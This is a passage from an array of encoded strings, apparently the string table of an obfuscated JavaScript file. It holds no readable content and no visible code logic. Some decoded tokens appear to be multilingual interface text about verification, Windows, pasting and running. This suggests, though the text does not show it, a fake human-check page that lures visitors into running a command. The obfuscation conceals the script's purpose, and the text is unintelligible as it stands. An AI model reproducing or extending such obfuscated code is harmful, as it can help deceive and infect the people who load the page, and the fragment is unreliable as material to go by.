G','AwnHDgLVBIbZDa','C2vYAwySiefWCa','nJeTnc40mdeXla','z1rHDhH0rvrxtq','yxK6idaSideWma','DhvSB3KU','ptuYmc4ZmYb5mG','DhzVBsa','BM9LBIb0CMLUBG','zxDcB3G9iJaGma','BMTBCMvSpsjZAa','24ZBJnIVinQP2yBBJnIVinIN','zxmGDw4GC2vYia','Awz5lG','Cu1fu0K','EKvQAfm','ohb4o3bHzgrPBG','Dgv4Dc1HBgLNBG','wfD5EKfdmKXltG','DdOGyxv0BZTIyq','44ks5A6m5lQg44gx44gM44gp44gG44gv44ge','BI4UlG','odK0EIC+pc9Wyq','uhjLDMvYAq','twviy3y','zcbUzxnHDguGCG','igTPDgfPCc4GsW','Aw8GC2f1z3vTyq','Cgf0Ag5HBwu','AwjHyMeU','su9ztuG','A2XHD2LHDhvYyq','lJyGmc00lJGTmG','o2zSzxGTzgLYzq','msaXoc44owG0lG','u0rZuKm','Cg1QD0e','zwzLCNjLCIiGAa','nZq2nNyXlJqXmG','ZRRoSC65im6XZ4ppHS6SZRVoTq','Ad48Cgf0AcbKpq','lxj1l3DLyNnPDa','mte2tejxBgz1','157xKnEE16OUlI4','C3zHA29NigTVCG','oIaZChG7yM94lq','BwLSEtOGuM9IBW','zxjMBg93oIbOAq','otjJmcaXlJKZmW','zgf0ytPPBwfNzq','txHOuxm','4ksv4kwa4ksS4kwl4ksW4kwn4ksH','pJXZDg9Wig9MzG','svfhC3m','C3rVCdmYntiGBW','ksiGEde9iJi0lG','4kwn4ks24ksOiocKLEcLGcdGPlJGPyhGPla','v29hDM4','uK56r3G','uhjLC3nL','otqGEdi9mZK3lG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','CMjPBMrPBMCGyG','msb0CMfUC2zVCG','ig5NigL5B25Nia','ieTHzgeGBMuGBW','vKLrBMG','rg9RB27eJwL0zsa','BMfTzq','W6v0z8oKCMrLBIbU','igrLzMf1Bhq7yG','ifi8l2i+','CMv0DxjUicHMDq','ZR/pHsdpHC+aZR/oTm61ZRNoUG','5QsC6kI85lITlI4U','ideUnxjLBtTSAq','mcaWlJa2ntyTma','mt0ZmZmUotKGEq','mc44otm5idaTmq','zsbHDhrPDML0W6a','C2vUigLUigrLCG','zMXVDY15oIbZyW','lJCXmdn2ltaUma','4lIb4lIZ4lIL4lIX4lIh4lIv4lIJ4lIN4lIi4lIQ','E2fJDgLVBN0','B3n0ihv6ia','y3q3mZaZihDPza','zsaUlI4','mJiZms0XlJK0lq','DgLLDg8GB3zLCG','Cg5zrwC','uxz0uxa','wM5Swu4','ltaUmdq0ncaWlG','AMzuDNe','mY42mZu5idaTnG','2yJyQs4G2yRyRnIOinIL2ym','ideUmtG3idaUna','otCTmc4ZndG0ia','vMvUDcbSAxr0ia','2yJySDIQinIV24ZAR9IXlIa','pxn0B3aZmZaWia','CMvWBgfJzq','yxnZifnPzsbLAq','Dog7SsdeKCAW4BUJyYbJAa','15dxNTEQ','C2L6Aw5NoIbIBW','lJq1ndeIihKXpq','BMDLBNrIB3jK','B2jUW71JAcddUMrH','D0zctwq','W7P0lI4U','C2uTAw47D2LKDa','CZ11C2vYu3bHyW','44gx44gM44gp44gG44gv44ge','CeP4BvO','7zMv7j24ioYKKs4UlG','DeHVyve','C3nLCMuGy29TCa','uvPiwLO','pwH0Dha6lY93DW','zgqGAgvPz2H0pq','nZC2ocaWlJaWoa','uhjPzxmGDgvZAq','Cuftu2y','Aw1PDdOGmtTZDa','oIaXlJvYzw0','ZPxpGm6XZRVoT864ZRxpJC+dZ4q','zwn0oIbUB25LoW','owP3qufbquftvq','ZRtoTC6VZR7oTC+eZRuGZ4ZpHa','yM9YzgvYlwnVBa','Cg5dqxq','C2LVBMu','y3vNDMy','BNq6igzSzxGTzq','nI44nZCXltyUoq','B2jVDgvT','ChG7yMfJA2DYBW','Dg9RDs4UlG','yMeGAxP2CSwHyxy','BgvYlcbIzwXPCG','ihK9nteWlJq0pG','mcu7AgvPz2H0oG','C2f0zsdfVM1Vz3u','ltaUmJu0mdqTma','B250lxnPEMu6ia','2yxyP9MeinIN2ytzHDMh2kFzHq','lJrOmteUm3yZnG','BcbRzxKGkYbwpa','oti0mdqPigDYyq','ideUnJaXltmUmW','lxnPEMu6idiUnq','s3bvr2q','DhqGzhuGW6rYigu','7jMe66om7zw07jw8io2vMoUPScdQT7JROiC','veDbrgW','CdmYntaGB2zMCW','DMD9jYbKpsDTmq','Awq9Cgf0AdCZma','4lIB4lIJ4lIW4lIQ4lI04lIx4lIy4lI04lIG4lIY','Ahr0Chm6lY92zq','oIa0mda7BwfYzW','mdK3osaZlJe2oq','z3rTBwy','Aw5NC25PBYWGCW','y2XHC3m9rt48Ca','lJaWnIWYlJCWoq','Cwnlwgu','u1rSt0W','ug9NB2PP','AxrPCMfUzYbOyq','oIa0mda7B3zLCG','CxvLCNLdB21Tyq','whnbnMfjtK9lrW','yLD0ywe','B3j0y3v0igLJBW','2yRyRDIQ2kFyRcdyPDMe2yKG','ida7BgvMDdOGma','Dw1WAxjTywHPBG','r3jHzgLLBNq+pa','uhjPyMfKBW','0laG0ltqScdqSDgk0ltqSngc','ihn0zsdeJwXVDMu','44kk44gU44k544og44od44ox44gm44gQ44ge5Ac0','D2LUmZi','B3LyB1i','BKvvBfu','n2mWideUnZe5oa','D2nHv3O','nZiXm3yXlJq1na','Awy7zM9UDc1ZAq','CMv0igrPDhq','zw1dBw0','BNmGC2vNDw5KBW','os0ZlJe4nJGGmW','zhnmuvv2zKO4EG','BwfYz2LUoIa4CG','mJyTmc4XmtG0ia','ls4XDJuUngW3lG','nIaZlJa5nJyTmG','nsaXoc44owGYlG','A09ZCgS','lJuZmZi3ldq0mq','AgvYD2LZzs4GvW','D3bHzg1PBMjHCG','BMCGCgfHBM8GAq','ifzLCMLMACoRCMu','pc9ZDhjVBMC+','CM91BMqTy29SBW','16CG15dxQIdxLnEq15hxMnEx','nxjLBtT3Awr0Aa','AxnLBIWGzgfZCW','Ed00lJC3mduGCG','mc4WmJe2ltaUma','ptu0ns40ihj4pq','4ksO4kwa4ksA4kwhiocKPUcKV+cKJYdGPjC','4ksS4ks4iocKLEcLGEcKMYdGPkRGPliG','BgL0EsbSAw5Lyq','4lIx4lIZ4lIh4lIY4lIz4lIi4lIY4lIb4lMb4lIv','mcbYEt0WpJWVCG','y2XHC3m9iNTZDG','ywrPzw50igDYyq','ptu3ms45msb5mG','EsbJW7mGDgJHU4mGBq','D2LUzg93CW','zwrHBI4','DgG3mZaXpJWVCa','BIbVBgvOia','ioc4LEc5IEc4REc4H+c4LEc4O+c4P+c4Ioc4QG','icnKywrHzge7','ig5NihbHz2T1Bq','ihnWB2XLXi1UB3m','lJe2nJGSnc4YnG','Z4poR861Z4iGZRhpGm+mim66','ysbZysbIyxDHDa','Cvnivfa','lJa0mdiGmc4Xmq','zcbOywX0zw4','z1Ldt3u','CdmYnJqGB2zMCW','A2uUierLDhrLia','rxTMAwXSlxj1Ba','16lxNcdxMDEt15KG15hxMDEM','nhONlZ48Cgf0Aa','Cfm0D1jiq0zYmq','ACoNAw4','yM9KEq','BwvUz2fTyMLSia','zgrPBMCTCMLNAa','zgvYC3rHyw5Kzq','Aw5MBW','mtaWjq','inEP15hxLsdxLnEFinEE16y','iocKUEcLIYWG4ksK4kwliocKUocKPa','A3HMrgm','4ksc4ks44ks+4ksOiocKUEcLIocKGG','BwvUBMvZA2uSia','ntKYotHRAuH4zNK','q2KGC2LHBw8GCq','igLKpxrLEhq3mW','BKDUufy','B3aTy29SB3i9iW','ihzPzgvYzs4','4lIc4lMj4lIT4lIb4lIZ4lIR4lIz4lIu','CcbVzMzZzxq9ma','zgfUigTVCMfRla','seP1z2y','qufbD0nbuufbqq','AhLqBvG','uhjVDMPLCMf2yq','B8w+BSoPihbVA3jH','W6z0DgvYlG','rxzLBIbNzwr1Ba','ug91CIbWCM91DG','o3DOAxrLlxnWyq','ExDoyNa','ms42mdaYideUna','mZaGmZaIihHTBa','AgvPz2H0oIaXlG','DKjmtKq','igXHBMDRywGGDG','rNvSzgBdUhiGB3a','7j6G7iUC66EmioQ4SoUlPoUMRoYlREYlNoYyPa','DhvUANvRA2fUia','CgeUiefZihrHCG','zsbYzxn0zsbWBa','DMvKzw55lcbHia','Aw9UpteUmsb2Aq','W7n3lcbRBgLRBMK','z29wzfO','ugvYzM9Tyw5Jzq','DdOGmJaWo3n0CG','CM9IW7q','qwj5ihvKB3DVza','ywrPzw50pJXNia','uKvAqvG','DhrVBtOGmxjLBq','mdTIB3GTC2L6Aq','2kJzHcdyP9Me2yxyQTIN2kJyUq','mtaWjtTIywnRzW','BMeGDhDVAMvQia','mZm0otK2mMLsrNPUBa','D0jVEd0ImcaWia','C3rVCcbPzd1ZDa','vMvYAwzPC2vYzq','u2fOA2fUigfUza','igrLihzLCMLMAq','qMTvtui','DMhfOwvOBYbWXzLP','zw4UifDLBM4GAW','Dxz3EhL6mtiZna','CMDIysG3mYWGmq','C3reqNK','wMeGEM1Vz2XQAq','ZRxoVsdpHC+aZQZpGC+hZR/pHq','Aw5Nlw1Vzgu6Ba','BMvHCKDYywrPzq','mtzOltiUmJqZDG','2k3zGTMclG','Awq7yM9YzgvYlq','lJu0nIa1lJq1na','igfYigvZyxrLia','W6aGzgv2B25Vigu','zd1TmZK1lJG5la','Bgv2yxiGywXNDq','0ylqScdqVDcWincY0ydrITc3','BNn0zxiSigrYDq','Eti9iJiWiJ48lW','iIb4mJ0ImtuIia','4ksW4kwh4ksciocKLEcKVYdGPiBGPkOG','AMfUAMu','B21XtNvuuuPPwa','tMeGAMfUzwXHia','ACoHihtdRw5OiglHUQm','uxPdugG','zwW9iM5VB3bLBG','z2H0pw5VCM1HBa','tgvPC3r1BMCGDq','C2v0ptaGC3rVCa','Aw5OlI4U','mI4XidqUoca0lG','ptm1mI4YnYb5mq','zY8YmdaWl3n2zW','nJf2mY4ZmJLJma','B2PHDxmGzw5Uzq','pxn0B3aZmJGWia','zsWGzgeGBMLZDa','s0LgDwm','Aw5LlwHLAwDODa','ms42mtCYideUnq','ntiTmc4Wody2lq','vMvYAwzPCxvL','Eg1SBNm6CMrMpq','CMvZCg9UC2vuzq','ogq4pJWVC3rVCa','EcbZB2XPzcaJyW','rLLwB1K','q29TCgXLDguGzq','zxrLBIbPBIbKzq','zs1JB250zw50oG','vYbVA25Pzsb3zq','ideUnJi3ltaUnq','Ahr0CdOVl3D3DW','y2XPyYbLBIbwzq','ogWTmc40mJeZia','zgeGC3rLimsnB3y','B3BeM2S','BMnP','CMHMCffSneD3CG','EIbMAwXSpxvYBa','15NxNTEv16OG157xM9ECinEP','EhnHshy','Dgv4DenVBNrLBG','psiXmc40ntqIlW','zw50zxi','nsaWlJm0nJiGma','y29SB3i6icnLzq','iL9IBgfUAYiGCG','wvn0vKK','q1vMEvq','zw50pJXWyxrOia','CI4UlG','ChG7iJ4','whLgte8','A2jHBMCSigKTyW','phn0B3aGB2zMCW','igTSAwTUAxrLia','mteYoc0WlJe1nW','lJKTlJn2ltuUoq','otu2mtmSndqWlG','qKDKqLrvrufbta','C3rYysbKAsb2zq','zsbPihnPz3vYBG','BIbQyxrRyw1PCW','DhjHBNnMB3jTpq','ug/eJwfRywP0zsa','ywXPz24TAxrLBq','z3jHzgLLBNrvBG','Cg9ZAxrPB246ia','yM94o2zVBNqTzG','zxi6idfWEcbZBW','0lFqSnc00ldrH9c40ylqTsdqVG','DK5XteS','vwDWsuO','Dg9WlwnVBg9Ypq','B24GCgv1DcbWCG','wgHhwxC','ug90DNjKAxrLia','s3rcwvy','igzPBgW9iZy1nG','BgWTCNvSzt1LDG','CIbHDcbKDsbLCG','6k+35A6m5OIq5lUL5lIl5Pon5l2C77Ym6AQm6k+b','ysbZA29UDhjVBa','l3bUzZTIyxnLnG','odKTnI41ntK2lq','r3nTq2W','ChG7','iglgSog7M2mGBSoGBYa','zxjPzMLLCMeU','Aw5NlxjPz2H0oG','ig9UihrHCMTPCW','AwTRzxiGzhuGCa','DLvVAfq','y29SB3i6icnIyG','zwn0pJXWyxrOia','igeGq2vUDhjHBa','u29WuNq','ug9KBwLLBMT5','nYaWlJa1mtKTma','CMvJDdCYotKGDW','D2vIA2L0lxrYyq','ptu0oc43otCGEq','AwuGyxvMiokaNSoCyG','z3vYyw7dP2eGzge','zxzLAwXPz2LUzW','ExzKr3e','zNDwruO','yMeGzg9RB27eJwe','z30Nigq9j200lG','BgheJxrL','vmoPCM1PBM9Z','mc4XnZK1ltaUma','DhnuuKS','msa0lJGTnc44ia','DgvZign6Dg93Aq','C1DIuLO','y3rVCIGICMv0Dq','nhyXlJGXndjOlq','2yxySDIN2kZyUDIPinIJ2yxyPW','AgfU','AxiU','nZqGos41odG0yW','zYb4BwXUCZP2pq','C2HLCNvTigvYBa','ywmGA2LSA2eGCW','lJaWndKTmc4WmW','zYb0XRa','zsbNzwvUihjVyG','zxHJzxb0Aw9U','EwnOihbVEM9ZDa','ChjVDMu','7kEaioYvIUYCVoUPTcdSLyGG65cP64Ui','y29SB3i9i2q4za','BxzWEMe','CKnYCM8','ECsXBI4Gr8o2CMv2','t0vMvvi','7yAG7zw07jw8io2vQEUlIoUlPc4','zw5NzxnHAgfUia','mc43yY4XltiUnW','tM9YXjDKyw1PimsV','mJ0ZmJeUmZC+pa','lJGYmdCGmc0ZlG','igLUzgLJyxrLia','yM9YzgvYlxjHza','igzPBM5Zig7dPwC','zdzKnJ48l3n0BW','zsbvssbfBw9QAq','zw1HAYbRzxnLBa','B3bLBMvYig5VCG','u2X1DgBdTNiGDxa','imw8zsbQzxn0zCwB','BMC6igjVCMrLCG','rgeGzg9RyCw+zxq','rLPJAxC','B2jVDgfZ','BYbKzsbVDxrYyq','Ed0ZntaUndyGEq','qM1krfe','ntfJmZT0zxH0lq','Aw50zxi7AgvPzW','Befjsfe','lwHLAwDODdOGmG','zxjPzMLRyxnPlG','yNvRyw4GCM9IBW','ZRuGZ4hoV868Z4dpJm+e','zxrHBMrVigWNyq','ideWmcu7zgLZCa','DMvZBMLJAq','nZeXmdeGmc44oq','AhfAv0O','ig5OAEg7H20GDUg7Psa','mNWWFdr8nxWXFa','D3CUy2XVDwrMBa','igfIC29SDxrLoW','uLzjC3y','Ce9PuNK','vwrluwK','owGXlJmYnhONlW','y29TCgXLDguUDa','AgLUzgKGBwfUlG','oda1ldeUmtu1nG','mtu3nc0WlJa1mq','B3zHXAuGyMv6Cgu','vxjTzwq','swHYzxiGvMvYyG','Bd11CMWOi2XPBG','0l7qSTc10lO','igTLC2vSyw1HDa','inEM16JxMDEAinEC15hxK9Ev','igTOW6fJlIblAgK','lJuZmsj4BwXUCW','yLz6EgC','BNnPDgLVBJOGyW','vMvYAwzPW6TYzw4','Bg9YoIaJzMzMoW','DgLZBML0zq','mJzWEdSIpG','pc9HpJXZCgfUpG','ihbYENL0CNP5Bq','zwz0oIa1ChG7Da','nty1pJWVC3rVCa','AsbLihnPy3vYzq','B3jLzMvYCMvY','ifn5BwjVBcWGtG','ndu3ltuUmdy4nW','nZuSmcWWldaUmG','DdT0CMfUC2L0Aq','AIbxzxj5zMLRDq','Dc1ZAxPLoIaXna','yxjLBNq7y29SBW','ugf0AwTYAw5PBq','idaUmdqXmYaWlG','q29TCgXLDguGDa','zgvYBgLUztTJBW','AmoTBsbJ4BUNysbI4BQH','yxr0yweGA2vZDa','5BQp44cc5B2t5RkH5PYj5yMP5l2z5Q2L6AQK5PE2','zgL2','zguGy2HHCxvLia','icyGC2vJDxjPDa','EMeGDMvYAwzPAW','CY4Gv2fUBMvLCG','qMvxtvy','C3rYB2TLlxDPza','CMLKo3bSywnLlq','mde4nYaWlJaWmq','ysbSyw5NA2fOia','i0ePpJWVCgf0Aa','inIX2kJyP9IQinMg24ZyS9IQ','v2LNsvm','mc4Wotu4ideUmW','CLnWywnLt25vCW','EdTKAxnWBgf5oG','CMfKAxvZoIaWoW','qKHxwgfKmeeXqG','B3v2zxiGBwfPCW','ideUnZvYzw0','oIaXChGGC29SAq','twvkDMy','lJGYmtuGmc0ZlG','ltmUmI0ZlJHOma','BIbZzwT1BMrLCG','yxjPihnLDgLHCa','lJm5ntrSlteUnW','DgvJAgfUz2u','ltaUmdaXmxONlW','lJa4mduGmc4Wmq','BgfUz3vHz2vZ','zxPWAwvJEMvUCW','ywnLlwjLDhDLzq','2kFyTTI62lCG2lNzHnMjinIQ','CIbXDwuGDM9JW6O','m002CcT5z3PyCG','Dg8GDw4Gy29UDa','vg9KAxn0ysWGzq','lJL6BteTlJfSnW','zwz0ihn0zxbZla','Au9vC3PNqKyRuW','igjHAhDHiefUza','0laG0lFqScdqSTc10ydqUnge','nZKTms4Znte0ia','DxjUkq','Bg9HzgLUzW','ywXPDmoP','lcdrGTga0y/qSDcY0laG0lq','ignLBNrLCJTQDq','ALHuDwLoB0LbBG','A2fUihrHig5Vzq','nJy2mYaXlJCWmG','DgPvwKe','Aw4Uie9Wz2f2zq','CgfNywW','BM9VCgvUzxiGBG','CI10yJT0zxH0lq','DMvYAwz5','4ks14kwh4ksW4ks/4kwE4ks+4ksiiocKLEcKSa','ihnHDwD1BwfZia','mZCZmY0ZlJC4mG','zsbWCML0AxnUAq','uhjPDMfJEq','D3aTBg9NAw4','zxPHDMuU','DMD9jYbKpsDTna','lJi1ihK9nta3ia','ugfYysbWCM92yq','u05cA0S','nc0ZlJmTmI4Zlq','y29SB3i6i2q5za','lJmTnc40idqUna','4ks24ksW4kwn4ksK4kwh4ksc','DxnPyq','Ahq6idq4ChG7BW','DI0ZlJm3mtzOmq','lteUmJuXmsaWlG','zgf0ihuGzwvUia','nsKGzMLSBc1YDq','BNjODNG','BKfYALm','E2LWFq','5lQ66zAt44gN44gc44kl44gt44gO44ks56k66kQn','AwDODdOXmdaLoW','CKDYywrPzw50ia','Bw9YysbWCMvKia','4lIi4lIQ4lIT4lIAlG','rgHWD08','Dw1Uo21HCMDPBG','mJ0ZntGUnJGGEq','mdK0ideUnJe3mG','As50zwXLz3jHBq','tNbXufe','zw50CY8XlJeVia','t0HLr0e','ntqYlJnSmtaUoa','Awq9CMvJDdCZma','ms0WlJyXntiTmq','DguGB3ddQxjHDgK','idqUocaYlJeGna','5OQ844gx44gM5l+D5OYb44gx44gM44gp44gG44gv','B3jKo21HCMDPBG','B2uGvuKSifjVyG','ig7dO28GW6KGDw0G','vMfODMLZDhvZAq','mdi5n3mWlJa2mq','zsbLBsbwzxjPzG','4lIz4lMm4lIN4lMi4lIY4lIe4lI44lIt5lIn5PIV','lteUnta5nc0XlG','y+g6P24GXjhdOw5OigC','C2vZDMLUzhvLDa','4ksQ4kwn4ksW4ksK4kwn4ksV4kwh4ksviocKMG','BCoGigFdOcbNAMvU','Bgv0igLOBwLUzq','ige6Ag92zxi','ignPihnVBM8GCa','yMLSAxr5igXPBG','mc44otC5ltaUoa','15xxKDEv15G','m3yXlJmWotnOlq','DhtdPcbLDcbVBgu','pc9NpJXSAw5Lyq','CJ0Jotm5mZKZpG','C2HPzNrlzxK','BM9ZDcbWCNxfVMe','vMLSBgTVCG','BhPMvLe','yCsnB3zHBSoTBsbT','ywrYzxnPBMLUia','iocKHEcKQocLJEcKR+cKPEcKVIdGPkJGPlK','zgv2yw0GzxrTzq','AgvPz2H0oIaYCG','y2XHDMLLCG','C3zNpIa8yJ5fBG','2yxzHTUm2kOG2kFySDIN2kBzHW','teDSDNy','C3r5Bgu9D3jPDa','mc00lJGTmI4Xlq','t1juuMy','4ksV4kwl4ksciocKLEcLIYdGPkRGPylGPla','ntT3Awr0AdOGna','vgfZDgf0Dxi','DY53mY5VCMCVmG','44k544kV44gV56s644gv44km44gM44ge44kl6Acg','q2JHU50GBEg7MxqGy2G','ZRuGZ4toUC+cim61Z4hoS86X','zgLZCgXHEtPUBW','DhjLDgnOpw5VCG','ufbWzge','0jFqSncY0yRrGngi0lxrGTc1ia','Xi1VDMf0lcbZDhi','W7HYzsbUzwrLBNm','igzPBgW9DxjSka','Bg5ZoMrJpwH0Da','vhvUz2D1ihnLyG','we5pseK','AwnVBIjDlcbSAq','pgjYpJXZCgfUia','CM9ZDhjLzg7dRwm','EwXHihrHBwfTBa','zgLLBNq3mZiXkq','BM9YBwfSo2P1CW','EM1Jrhm','4ks/4kspiocKNocLIocKUocLHYdGPjxGPl8','15xxOIdxLnEE16NxMDEE15qG','CM9Rzs1SAw5LAG','vuLctxy','uuv6zfO','ms41mda2ltaUnW','nZCWnsbYEt00lG','mtuSmcWWldaUmG','zxi7Dgv4Dc10CG','ifnPzsWGzgfZCW','CxvLC3rHignVBG','inc30ldqSTgk0ydrInc10l3qUa','mtKZidaUnte5nG','yM9YzgvYlxDPza','Ag9ZDg5HBwu','AwDUoIbYAwDODa','15NxOnEAinEO15xxKDEv15G','iduWn2GZnI4YyW','uhjPDgLZBML0zq','ifnPzsbLAw4Gtq','4ksh4ksOiocKUocKPocLJEcKR+cKVUcKQUcKQa','lJG1mJKTmY4WnW','qwj5y2HVBsbWCG','2yJzGTIQ24WG2yFBJnQginMf','ote3idaUmde5nq','vhj5AW','D0jVEd0NmcaWia','Z4hoVYdoTC+aZRhoU86UZRJoTq','CMLNAhq6ic41CG','qwv1sum','ihb1BhnL','FdeXFdj8oxW4Fa','vgvYBwLUzxOGBa','nda2oty3neDNDhLLrW','vMvYAwzPCxvLia','t2THBCw+AwVIGky','zxqGzNldPw4G','igrLihBdQxjPzMK','vfDOt2u','EcGWlJiWodCXmq','rg/eN3j1BgfUXlf5','5P+L5OkO55Qe6l+E5O6L55Qe5A6j5ywO5OcN44cc','CxvLihvZDgvKia','whL4DYTOvwfQzG','CMDPBJOGmdTVDG','4kwn4ksHiocKQUcKSa','zgeGC3rLimsnBg8','mMmWideUnZe5oq','z2LMDLi','y2HYAxr0zsbKDq','zKnzwgm','vufMteW','BfLUEfO','Et00lJaXmtu+pa','ztSGyM9YzgvYlq','q29TCgXLDgeGCq','DgG9nduUnZaXia','Aw5UlIbpChbNyq','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','t3vIs0O','DevLyM4','AxtdQsbWyxiG','0lRqU9cW0llqUncW0ylrG9ga0la','mJuTmI44nty4lq','vsbWCM96B3j1ia','ltaUmdGXnsaWlG','ic4UlG','ugDmuwm','ig1YzCw+ysa','BM5HBIbKDsbRyq','vxnSB3zP','Bg9YoIbIBgfJAW','uhjPXi1LA2fQDgu','zw50yxiUlI4','0l7rGTcY0yRrGnc00lxrGTc1lG','oc0YlJq4otGTmq','lteUndmZos0WlG','C3rHBMuGBMLQzq','C3rPBguV','DguGBMeGt3BeM8wz','ms4WnZa0DJeUna','mde2owmWltaUoq','oMjVCMrLCI1IBW','ysD5ysb0XlfRBge','BgTvAva','15NxOnEAinEO15xxKDEv15GG','BMeGC3BdQsbRBmoH','y2NIGkyU','vhjVBMCGy+g7RweG','DLLcAwTvmJjXvG','mJa2ideUndaZnG','y2vyzge','zhrjrNK','44gx44gW44kj44gp44gk5B6f44gH44gp44gG44gv','C2zVCM09iNjVDa','ENnyANy','B246ihzPC2LIAq','yxrPB24GD2LUza','zwfYr3jHzgLLBG','15ZxL9ELicyG15txL9Ew16C','zxHPW7nUigfUDgu','A2ZdOxzLC25Py2e','igq9j202mc42mq','im+dZ43oVC60ZRxpG86UZ4iG','DgfUDdS','D3jHCdOGD3jHCa','ywrKrxzLBNrmAq','B3jKzxi6ida7yG','z30IihrYyw5ZzG','yxmGDgfYzwfZia','2lNzHDMe2QNySDIVinMiinIN','mtTMBgv4lwrPCG','nhWXFdj8mhWZ','64Ie66w07is47jQu','mda7BgLUzs1Ozq','x2jSyw5R','4ksv4kwaiocKHUcKTEcKTUcLJEcKR+cKLEcKPa','64UKlIdRGQJSNyaG64UO6Roe6Rcaia','44gx44gM44gp44gG44gv44ge44cc','C09Sv0O','zMLSBd0Joti5mG','u1nwuw4','CgDPzNrLCM5Hia','z3jPzc10zw1WBa','Dg9tDhjPBMC','CMvHzhLtDgf0zq','DgfWysbYzxn0yq','CM9KExrPlcbRyq','4ksv4kwn4ks34ks+iocKLEcLIYdGPldGPya','vKzhvLC','Aw5Zyw4GB2XKDq','qMPfyuq','y29WEq','2k3ySDUm2yuG2k7yTDMi2lxBJa','s2PeuMm','4ksW4ksO4kwhiocKLEcLHYdGPllGPl/GPi8','A8oPBsbQC291ihu','y2HLy2TIB3G','yxn0yxr1CMK','zfHkEfy','zwH0W6r2W6r0ig9U','CgLYBweSihbPBG','ntGXltaUnJq4nW','idjYzw0','DwfZAs4UlG','wMfZzwjUB3n0','z2fWoIaXmNb4oW','sfrMtK8','oc00lJGTnhyTna','CK5ewNq','pc9Yzwn0pJXWyq','DxnPysbIECwLigq','CMvTo2zVBNqTDW','rNvSzgBdUhiGzgK','2kFyTTI62lCG2yxyUsdyP9Me','wMjMy3O','0jiG0l/rGnc+0lFqVTga0lxrHG','DwOU','C3rVCdmYnJyGBW','AxL6ugS','BMKGCMvKB3nSAq','Z4BoRm67ZRxoUC6Xim+eZRFpGG','zJe+pc9WyxrOpG','BY4UlG','mc4WnZC2yY0WlG','BwvXywm','o3bHzgrPBMCTDa','CMvZzxj2zsb5pq','ufbnt1O','Dg9WigLKpxn0BW','CMvTida7BgLUzq','vgvYBw9Z','CxnizuK','zw50','zgeG','ocaZlJa5nZKGmq','nZ48l3bHDgG+pa','u01iAgq','16RxOnEq15NxNq','mda4ncaWlJaYmG','uhjLig5HC3rHDG','z1vPzvu','ywH3ysbbBMrHia','BcbMB250lxzHCG','qNvRDgLRyw4GyG','CdOVl2nYzwf0Aq','otqXnIaWlteUnq','otuTmY42mJq1EG','rfzkq3u','Bxv0BW','zw1NW6uGC2LRA2u','vgLRCMLUyw1Hla','C2zVCM09Bwf0CG','mdGWmdi0ldi5ma','pJXWyxrOignSyq','lwjVEdTKAxnWBa','z2LMDgvYBMeGBq','B25JB250zxH0Bq','lcaU','vgvYBxm','mc4XntmZCZaUmq','yxNeSw4','ntmUmZKXoduGEa','os4YodmGEte9nq','zMDHyMvUig3dVhm','zwLRW6qGBxv1Dgu','psnKnMq2zdy+pa','zgLZCgXHEtOGAq','lJq1ndeGmJqUnq','mJ0ImJKUntq2iG','incYinga0lxqTncWlcdqSG','idaUodC0osaWlG','2ymG2kxzHTIZ2kFzHIdzHDMg','v2LUzg93CW','DgfWCgvUig1Lzq','y2hdP8oJBYb1C2fU','ywf0lG','mJvYzw0','mda7AgvPz2H0oG','vMvYAwzPy2vYla','B3aZmJK4ig9MzG','BM5LC2TL','mc4ZmJGZltaUna','ywrHDgTLigL6ia','u05rwgG','zsbvssbtEw1IBW','yxvMieLOCMvYia','rg9RB27eJwv0zsa','uhjLC3rHC2KGjG','DhjLyMeGChjVDG','Dxm6idjWEdTJBW','2yGG2yBAR9MhinIV2kFySDUm','os0XlJa4nZuGmG','yxK6igzSzxG7zW','uhjLC3nPB25Lia','otKTnMuTncaTma','CNG9nc43nZa1ia','mc4Wndq3ltaUma','DM9VCMrHDcb1ia','XjbP4BUbDsbRAg/HUQnU','uK1Tvgm','yw41n2jjofrrlW','v1LNswO','lJyZntH2nc41mW','o2XPBMuTAgvPzW','DxnLCKfNzw50','sezsBxO','DMvYB3zHBMLLlG','mZGXmJC7C3rYBW','svvezLu','0ypqSYdqVDcW0yFqUnc9lIa','vNrNDfy','BwXUCZ1ODhrWoG','ihrHA2vUihzHBG','AezswuW','igrLignVBNrPBG','yxjhCMfKAwvUDa','mZqZpKvUDgvYpa','0j/qVTgc0llrITga0ltqTDgc0lu','txzKAhG','vhj5y2SGCmoL','W6DIAxiGywteSw0G','odaWmJqSmJC2lG','wKTtD2u','CMeGzMXLCIbZDa','Dgf0Dxi','ndmGms4YnZq4ia','A2JdTg5NimsrXRdHU6nJ','mJ01mJyUmdGGEq','yw5ZCgfYzw50oW','AKDNtue','BcbMB250lxDLAq','BI4GvmoKBCoKihnH','t3BeM8wzB3BdOw7dREkaPG','ttm1ms40idu0nq','zZOGyM9YzgvYlq','l3jLy3q+phjLyW','AwfUDd1UB3jTyq','lJaZnJqTmc4XnG','AwHTAw5LBG','BMeGDMhfOw9Qihq','pwv2zw5VzgqGAq','zIb5B3vYignVBG','6Ag65BQp5A6m5OIq77Ym5lIn6io95Ps55y+y6Ag6','BwvUzxj1C2THia','Au9Ivhu','2ytzInIT2kKG2kFzHnMf2yhyPW','vM5UAKi','rhldVgnRzw4GDw4','B24GC2vPihvUia','EM5HXi1LBMKGAsa','AfPtA0C','nZi0mMmTmc4YnW','nZmGmJuNihHTBa','DgfIBgu','yw5Kig5VDcbVDa','B3r2CSspDguSimw+','zxmGAhvTywLU','ALzKs0W','nJyXltaUodC1mG','mtK0idmUmZCXnG','vMvYAwzPy2fYzq','ign6XyjVD2LLA2K','ihDPzhrOoIaXma','DhjHBNnMB3jToG','lteUnJaWmNONlW','AMrAEgi','ihn1B3jPDgv0Da','DCw8ECsh','z1DkBu4','Ahj3v1G','ExHqwu0','C3tdPhrPz3qSigq','BNrLCG','DgfZDgLLCMe','CMLKlwfYzwe6ia','BwW6C3bHy2u9Ca','nc4ZmdGGmJeUoq','u3rSyCsnDguGysa','pJXSAw5LignSyq','BYbSyw5NzsbWyq','vLvWEKm','BMeGvMvYAwzPAW','CMrLBsbLBsbXDq','mc4YnJaXnc05lG','44gu5Awr57se5P2H5lU2','DgvYBq','nJi3lteUnte0nq','DxjUB3n0ihzLEG','ihjVyM90','zw5VzgqGAgvPzW','nIWYlJCWotqTmG','CgJHUQnPimsrXRdHU6nJia','B3jKzxiTCMfKAq','CgDHDMvUzsbMCG','ioYxSoQYSoYDMcdRS7tSLyJSNyqG6Rka','BIbJDwKGC29UBW','uLflBLfdC1zku